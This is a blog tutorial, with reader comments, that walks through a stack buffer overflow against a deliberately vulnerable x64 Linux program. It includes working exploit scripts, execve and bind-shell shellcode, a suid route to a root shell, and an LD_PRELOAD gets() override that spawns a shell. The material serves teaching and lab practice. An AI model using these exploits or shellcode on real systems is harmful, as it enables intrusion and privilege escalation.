In this short guide I’ll show you how to exploit a very simple buffer overflow on a linux X64 system and obtain a shell. I won’t tell you about ASM, stacks, registers and so on.. you can find all you need googling around…
Just keep in mind:

- The 64-bit registers have names beginning with “R” (on 32 bit they begin with “E”)
- There are general purpose and special purpose regsitser
- RPB: register which points to base of the current the stack frame
- RSP: register which points to the top of the current stack frame
- RIP: register which points to the next processor instruction
- on an X64 platform, memory addresses are 64 bit long, but addresses greater than 0x0000fffffffffff (48 bits) will raise exception in userspace.
What does (6) mean? Well we should talk about canonical and non-canonical addresses and so on.. I found this interesting post somewhere:
“IMHO this is all just a silly and confusing way to look at it. It’s better to forget about all of this and imagine a 64-bit linear address space where the middle doesn’t exist – you’d have a usable area (of canonical addresses) from 0x0000000000000000 to 0x00007FFFFFFFFFFF, an unusable area (of non-canonical addresses) from 0x0000800000000000 to 0xFFFF7FFFFFFFFFFF, and another usable area (of canonical addresses) from 0xFFFF800000000000 to 0xFFFFFFFFFFFFFFFF.”
Golden rule 1: in order to exploit a buffer overflow we have to overwrite the RIP register with the address of OUR SHELLCODE!
What you should know before: these techniques are only for educational purpose, exploiting buffer overflows on modern OS’s is a hard task because of the various protections such as ASLR (address space randomization), NX (No eXecute bit) and stack canaries. So, first of all, we have to disable all this bunch of stuff:
Disable ASLR: echo 0 > /proc/sys/kernel/randomize_va_space
Gcc compiler options: gcc -fno-stack-protector -z execstack
OK let’s start!
First of all we need to compile a very stupid vulnerable program:
/* mybof.c */
#include
#include
#include
int main(int argc, char **argv) {
 char buffer[256];
 gets(buffer);
 printf("%s\n", buffer);
 return 0;
}
Ugly, uh? The gets() function does not check the buffer length, so if we allocate more than 256 chars we could try to overflow the stack buffer, after compiling this dummy code.
gcc mybof.c -fno-stack-protector -z execstack -o mybof
Got it? Now, in order to overflow , we should insert more than 256 chars, for example 500. Let’s do it with a simple pyton command:
$ python -c 'print "X" * 500"' | ./mybof
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Segmentation fault
Great! Segmentation fault, we overwrote the stack. So how can we exploit this?
First we need some tools like “gdb” the gnu debugger and a very useful extension “peda” because gdb is very cryptic for newbies and peda can help us! (https://github.com/longld/peda)
Things get more serious now, first let’s create our input buffer with a simple python script:
#!/usr/bin/env python
buf = ""
buf += "A"*500
with open("buffer.txt", "w") as f:
     f.write(buf)
we will launch mybof with gdb and send our “buffer.txt”:
$gdb mybof
gdb-peda$ r < buffer.txt
Starting program: /home/decoder/mybof < buffer.txt
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX(snip)
Program received signal SIGSEGV, Segmentation fault.

 [----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x0
RCX: 0x7f5e484ff620 (<__write_nocancel+7>: cmp rax,0xfffffffffffff001)
RDX: 0x7f5e487be760 --> 0x0
RSI: 0x55aabddab020 ('X' ...)
RDI: 0x0
RBP: 0x5858585858585858 ('XXXXXXXX')
RSP: 0x7ffe14e96cb8 ('X' ...)
RIP: 0x55aabdb4b731 (<main+65>: ret)
R8 : 0x3
R9 : 0x410
R10: 0x193
R11: 0x246
R12: 0x55aabdb4b5c0 (: xor ebp,ebp)
R13: 0x7ffe14e96d90 ('X' )
R14: 0x0
R15: 0x0
EFLAGS: 0x10206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
 0x55aabdb4b726 <main+54>: call 0x55aabdb4b590 <puts@plt>
 0x55aabdb4b72b <main+59>: mov eax,0x0
 0x55aabdb4b730 <main+64>: leave
=> 0x55aabdb4b731 <main+65>: ret
 0x55aabdb4b732: nop WORD PTR cs:[rax+rax*1+0x0]
 0x55aabdb4b73c: nop DWORD PTR [rax+0x0]
 0x55aabdb4b740 : push r15
 0x55aabdb4b742 <__libc_csu_init+2>: push r14
[------------------------------------stack-------------------------------------]
0000| 0x7ffe14e96cb8 ('X' ...)
0008| 0x7ffe14e96cc0 ('X' ...)
0016| 0x7ffe14e96cc8 ('X' ...)
0024| 0x7ffe14e96cd0 ('X' ...)
0032| 0x7ffe14e96cd8 ('X' ...)
0040| 0x7ffe14e96ce0 ('X' )
0048| 0x7ffe14e96ce8 ('X' )
0056| 0x7ffe14e96cf0 ('X' )
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x000055aabdb4b731 in main ()
What the hell does this buggy output mean? Not very useful, all we know is that we trying to overwrite the RIP register with an invalid address ((0x5858585858585858…),but did not succeed and caused a segmentation fault.
Golden rule 2 : in order to overwrite RIP (see golden rule 1) we have to find his offset (last offset of rsp) and insert a valid address.
How can we find the offset of RIP location?
Let’s do something smarter with peda…
gdb-peda$ pattern_create 500 buffer.txt
Writing pattern of 500 chars to filename "buffer.txt"
gdb-peda$ r < buffer.txt
Starting program: /home/kippo/mybof < buffer.txt
AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%oA%SA%pA%TA%qA%UA%rA%VA%tA%WA%uA%XA%vA%YA%wA%ZA%xA%yA%zAs%AssAsBAs$AsnAsCAs-As(AsDAs;As)AsEAsaAs0AsFAsbAs1AsGAscAs2AsHAsdAs3AsIAseAs4AsJAsfAs5AsKAsgAs6A

Program received signal SIGSEGV, Segmentation fault.

[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x0
RCX: 0x7ffff7b17620 (<__write_nocancel+7>: cmp rax,0xfffffffffffff001)
RDX: 0x7ffff7dd6760 --> 0x0
RSI: 0x555555757020 ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA"...)
RDI: 0x0
RBP: 0x2541322541632541 ('A%cA%2A%')
RSP: 0x7fffffffe5f8 ("HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%oA%SA%pA%TA%qA%UA%rA%VA%tA%WA%uA%XA%vA%YA%wA%ZA%xA%yA%zAs%AssAsBAs$AsnAsCAs-As(AsDAs;As)AsEAsaAs0AsFAsbAs1AsGAscAs2A"...)
RIP: 0x555555554731 (<main+65>: ret)
R8 : 0x3
R9 : 0x410
R10: 0x193
R11: 0x246
R12: 0x5555555545c0 (: xor ebp,ebp)
R13: 0x7fffffffe6d0 ("4AsJAsfAs5AsKAsgAs6A")
R14: 0x0
R15: 0x0
EFLAGS: 0x10206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
 0x555555554726 <main+54>: call 0x555555554590 <puts@plt>
 0x55555555472b <main+59>: mov eax,0x0
 0x555555554730 <main+64>: leave
=> 0x555555554731 <main+65>: ret
 0x555555554732: nop WORD PTR cs:[rax+rax*1+0x0]
 0x55555555473c: nop DWORD PTR [rax+0x0]
 0x555555554740 : push r15
 0x555555554742 <__libc_csu_init+2>: push r14
[------------------------------------stack-------------------------------------]
With “pattern_create” we wrote a cyclic pattern of 500 bytes to buffer.txt. Next we run “mybof” with the contents of “buffer.txt” as input. What happens now? Again, a segmentation fault with invalid address, but let’s see the content of RSP register which contains part of our patterns (immediately before RIP register):
gdb-peda$ i r rsp

rsp 0x7fffffffe5f8 0x7fffffffe5f8
This is the address of RSP, and these are the contents of the memory location:
gdb-peda$ x/xg $rsp
0x7fffffffe5f8: 0x4133254164254148
Remember, registers are 64 bit (8 bytes long), so in order to display the contents (x) in hexadecimal (/x) we have to use (g)iant bytes
0x4133254164254148 is the “pattern key” to find our offset.
We could find this key directly from gdb-peda output by simply selecting the first 8 bytes of RSP data and inverting it (remember little endian structure)
RSP: 0x7fffffffe5f8 ("HA%dA%3 ....
HA%dA%3 -> invert-> A3%Ad%AH -> 0x4133254164254148
To find the offset:

gdb-peda$ pattern_offset 0x4133254164254148
1680163144 found at offset: 264
And finally we got the offset of starting RIP address : 264.
In order to test it, let’s write our personal pattern “HELLO!” (remember 48 bits) in the RIP address:
#!/usr/bin/env python
from struct import *

buf = ""
buf += "A"*264
buf += "HELLO!"
with open("over.txt", "w") as f:
     f.write(buf)
If this works, we are overwriting RIP with our HELLO! message, let’s keep our fingers crossed 😉
gdb-peda$ r < over.txt
Starting program: /home/decoder/mybof < over.txt
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAHELLO!

Program received signal SIGSEGV, Segmentation fault.

[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x0
RCX: 0x7ffff7b17620 (<__write_nocancel+7>: cmp rax,0xfffffffffffff001)
RDX: 0x7ffff7dd6760 --> 0x0
RSI: 0x555555757020 ('A' ...)
RDI: 0x0
RBP: 0x4141414141414141 ('AAAAAAAA')
RSP: 0x7fffffffe600 --> 0x40000
RIP: 0x214f4c4c4548 ('HELLO!')
R8 : 0x3
R9 : 0x410
R10: 0x193
R11: 0x246
R12: 0x5555555545c0 (: xor ebp,ebp)
R13: 0x7fffffffe6d0 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x10206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Great! RIP contains “HELLO!”, we are able to overwrite RIP location.
What’s next? We can exploit this buffer overflow, given that we have compiled the executable without any protection, by creating our shellcode and executing it on this stack.
You can find many shellcodes online, I used this one from shell-storm.org
In order to store shellcode , we will set an environment variable:
export SHHH=$(python -c 'print "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"')
And then obtain the address with this C program found here: http://stackoverflow.com/questions/40489161/why-this-piece-of-code-can-get-environment-variable-address
$ ./getenvaddr SHHH ./mybof
0x7fffffffee90
SHHH will be at 0x7fffffffee9a
Let’s modify our python script.
buf = ""
buf += "A"*264
buf += pack("<Q", 0x7fffffffee9a)
with open("over2.txt", "w") as f:
     f.write(buf)
Our buffer (over2.txt) will overwrite RIP with the address of our shellcode, let’s try it:
$ (cat over2.txt; cat) | ./mybof

AAAAAAAAAAA(..)
whoami
decoder
Bingo!! we got the shell. Now, with root privileges, let’s create a suid executable:
sudo chown -u root ./mybof

sudo chmod u+s ./mybof
$ (cat over2.txt; cat) | ./mybof

AAAAAAAAAAA(..)
whoami
root
Bingo2!!! We got the root shell!
Until now it was very easy because we had full knowledge of source code, but how shlould we proceed if we got only the executable?
No panic, we have many tools which can help us!
First all, let’s diasssemble our binary:
gdb-peda$ disass main
Dump of assembler code for function main:
 0x00000000000006f0 <+0>: push rbp
 0x00000000000006f1 <+1>: mov rbp,rsp
 0x00000000000006f4 <+4>: sub rsp,0x110
 0x00000000000006fb <+11>: mov DWORD PTR [rbp-0x104],edi
 0x0000000000000701 <+17>: mov QWORD PTR [rbp-0x110],rsi
 0x0000000000000708 <+24>: lea rax,[rbp-0x100]
 0x000000000000070f <+31>: mov rdi,rax
 0x0000000000000712 <+34>: mov eax,0x0
 0x0000000000000717 <+39>: call 0x5a0 <gets@plt>
 0x000000000000071c <+44>: lea rax,[rbp-0x100]
 0x0000000000000723 <+51>: mov rdi,rax
 0x0000000000000726 <+54>: call 0x590 <puts@plt>
 0x000000000000072b <+59>: mov eax,0x0
 0x0000000000000730 <+64>: leave
 0x0000000000000731 <+65>: ret
End of assembler dump.
We can see that there are 2 function calls : gets() (main+39) and puts() (main+54)
Remember gets()?.. a very dangerous function because it does not check the length of the input, this is our target!
Lets’s dig deeper:
$ ltrace ./mybof
gets(0x7ffd9c844710, 0x7ffd9c8448f8, 0x7ffd9c844908, 0test
) = 0x7ffd9c844710
puts("test"test
) = 5
“ltrace” utilty shows us the dynamic library calls, again gets() and puts().
Another useful utility is “strace” which traces all the *nix system calls:
$ strace ./mybof
execve("./mybof", ["./mybof"], [/* 16 vars */]) = 0
brk(NULL) = 0x555555756000
fcntl(0, F_GETFD) = 0
fcntl(1, F_GETFD) = 0
fcntl(2, F_GETFD) = 0
access("/etc/suid-debug", F_OK) = -1 ENOENT (No such file or directory)
access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or directory)
mmap(NULL, 12288, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7ffff7ff5000
access("/etc/ld.so.preload", R_OK) = -1 ENOENT (No such file or directory)
open("/etc/ld.so.cache", O_RDONLY|O_CLOEXEC) = 3
fstat(3, {st_mode=S_IFREG|0644, st_size=165193, ...}) = 0
mmap(NULL, 165193, PROT_READ, MAP_PRIVATE, 3, 0) = 0x7ffff7fcc000
close(3) = 0
access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or directory)
open("/lib/x86_64-linux-gnu/libc.so.6", O_RDONLY|O_CLOEXEC) = 3
read(3, "\177ELF\2\1\1\3\0\0\0\0\0\0\0\0\3\0>\0\1\0\0\0\320\3\2\0\0\0\0\0"..., 832) = 832
fstat(3, {st_mode=S_IFREG|0755, st_size=1685264, ...}) = 0
mmap(NULL, 3791264, PROT_READ|PROT_EXEC, MAP_PRIVATE|MAP_DENYWRITE, 3, 0) = 0x7ffff7a3c000
mprotect(0x7ffff7bd1000, 2093056, PROT_NONE) = 0
mmap(0x7ffff7dd0000, 24576, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x194000) = 0x7ffff7dd0000
mmap(0x7ffff7dd6000, 14752, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0) = 0x7ffff7dd6000
close(3) = 0
mmap(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7ffff7fca000
arch_prctl(ARCH_SET_FS, 0x7ffff7fca700) = 0
mprotect(0x7ffff7dd0000, 16384, PROT_READ) = 0
mprotect(0x555555754000, 4096, PROT_READ) = 0
mprotect(0x7ffff7ffc000, 4096, PROT_READ) = 0
munmap(0x7ffff7fcc000, 165193) = 0
fstat(0, {st_mode=S_IFCHR|0620, st_rdev=makedev(136, 1), ...}) = 0
brk(NULL) = 0x555555756000
brk(0x555555777000) = 0x555555777000
read(0, test
"test\n", 1024) = 5
fstat(1, {st_mode=S_IFCHR|0620, st_rdev=makedev(136, 1), ...}) = 0
write(1, "test\n", 5test
) = 5
exit_group(0) = ?
+++ exited with 0 +++
We don’t see gets() anymore but all the low-level system calls read() and write().
Ok, we have all the information, we can try the buffer overflow because gets() is called but we don’t know the size and will proceed as described before, trying to feed gets() with a huge buffer in order to overflow.!
Last but not least: do you remember “ltrace”? It shows the calls to the dynamic librararies.
What is a dynamic library? In few words: a library which is called during runtime, not statically linked.
What if we replace the gets() call with our custom library and create our own gets() function which performs something completely different? For example a system call ti “/bin/sh”?
Is it possible? Yes, of course. First of all reset the suid bit of our “mybof” binary.
sudo chmod u-s ./mybof
Now we will create our gets function in which we execute our shell:
/* fake gets() */
#include <stdio.h>
#define _GNU_SOURCE
#include <unistd.h>
char *gets( char *);

char *gets(char *s)
{
 execve("/bin/sh", 0, 0);

 return NULL;
}
Compile it as a dynamic library:
gcc -shared -fPIC gets.c -o gets.so -ldl
And finally launch mybof pre-loading gets.so
LD_PRELOAD is a special environment variable which will store the shared library names that will be load before all others, and so we are able to override the gets() function, cool!
$ LD_PRELOAD=./gets.so ./mybof
$ whoami
decoder
Again, great! mybof called our gets() function which spawned a shell!
Last step: set again the suid bit and see what happens…
Sorry: LD_LIBRARY_PATH is ignored for setu/gid binaries
Linux is clever enough to detect that we are trying to cheat him 😦
That’s all 🙂
Feel free to contact me : decoder[dot]ap[at]gmail[dot]com

Great work Decoder 😉
Alternatively you can insert your shellcode directly on the stack using you python script.
Using the following code will result in controlling the RIP and RSP registers, infact our C’s are at the beginning of RSP.
PYTHON CODE
#!/usr/bin/env python
from struct import *
buf = “”
buf += “A”*264
buf += pack(“
RSP CONTENT
gdb-peda$ x/200x $rsp
0x7fffffffe0e0: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0x7fffffffe0e8: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0x7fffffffe0f0: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0x7fffffffe0f8: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0x7fffffffe100: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0x7fffffffe108: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0x7fffffffe110: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0x7fffffffe118: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0x7fffffffe120: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0x7fffffffe128: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0x7fffffffe130: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0x7fffffffe138: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0x7fffffffe140: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0x7fffffffe148: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0x7fffffffe150: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0x7fffffffe158: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0x7fffffffe160: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0x7fffffffe168: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0x7fffffffe170: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0x7fffffffe178: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0x7fffffffe180: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0x7fffffffe188: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0x7fffffffe190: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0x7fffffffe198: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
0x7fffffffe1a0: 0x43 0x43 0x43 0x43 0x43 0x43 0x43 0x43
Great..now we need to put our shellcode at the beginning of the RSP register and insert the right address into RIP. In my case the following code works great!
#!/usr/bin/env python
from struct import *
buf = “”
buf += “A”*264
buf += pack(“<Q", 0x7fffffffe0e0) #RSP Address
buf += "\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48" #bind shell port 1234
buf += "\x97\x52\xc7\x04\x24\x02\x00\x04\xd2\x48\x89\xe6\x6a"
buf += "\x10\x5a\x6a\x31\x58\x0f\x05\x59\x6a\x32\x58\x0f\x05"
buf += "\x48\x96\x6a\x2b\x58\x0f\x05\x50\x56\x5f\x6a\x09\x58"
buf += "\x99\xb6\x10\x48\x89\xd6\x4d\x31\xc9\x6a\x22\x41\x5a"
buf += "\xb2\x07\x0f\x05\x48\x96\x48\x97\x5f\x0f\x05\xff\xe6"
buf += "C"*152
with open("buffer.txt", "w") as f:
f.write(buf)
Please note that this will work only inside gdb!!! Wanna know why? take a look here: http://stackoverflow.com/questions/32771657/gdb-showing-different-address-than-in-code
LikeLiked by 2 people
Thank you very much! Nice catch! There are always more than one (much more!) techniques to obtain the result.. for example it could be also possible to make a call to libc “system()” ..
LikeLike
Reblogged this on KNX Security – Practical Penetration Test.
LikeLike